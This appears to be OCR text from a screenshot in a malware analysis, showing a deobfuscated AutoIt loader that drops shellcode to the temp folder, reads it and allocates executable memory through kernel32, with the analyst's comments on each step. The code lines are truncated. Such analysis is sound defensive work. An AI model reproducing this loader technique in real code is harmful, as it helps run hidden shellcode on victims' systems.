
Here is the technique used by the
sample to load and execute it:
(The code has been deobfuscated for
easier reading)
; Unpack the shellcode on disk

FileInstall ( "buncal" , @TempDir & "\buncal"
; Read the shellcode file content

$FMMKSJE = Execute ( "lgyjsyh(FileRead(@TempD
; Get the shellcode length

$IXWCTFHCT = BinaryLen ( $FMMKSJE )

; Allocate executable memorty (0x40) to conta
$PUJFJJN = DllCall ( “kernel32” , “ptr”, “Vir
; Prepate the allocated memory as a DLL struc